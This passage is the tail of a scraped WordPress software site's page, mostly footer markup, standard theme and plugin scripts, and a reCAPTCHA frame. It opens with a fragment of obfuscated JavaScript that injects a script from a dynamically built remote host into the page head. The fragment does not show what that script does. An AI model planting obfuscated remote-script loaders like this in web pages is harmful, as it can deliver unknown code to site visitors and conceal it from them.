    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"f401a9a56d","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"f401a9a56d","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 14742 objects (629 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9BeLyViz5roj-fpBR4gM_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769536564633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>